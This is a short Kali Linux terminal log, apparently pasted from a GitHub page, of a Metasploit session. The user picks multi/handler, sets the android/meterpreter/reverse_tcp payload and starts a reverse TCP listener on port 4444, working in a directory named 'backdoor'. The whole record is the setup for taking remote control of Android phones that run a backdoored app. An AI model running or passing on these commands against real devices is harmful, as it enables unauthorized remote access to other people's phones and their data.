 root@kali:~/pt/backdoor# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?

[-] ***
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload android/metrpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 0.0.0.0:4444